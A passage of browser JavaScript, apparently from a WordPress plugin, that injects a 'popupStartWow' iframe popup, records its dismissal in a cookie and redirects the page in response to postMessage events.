		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
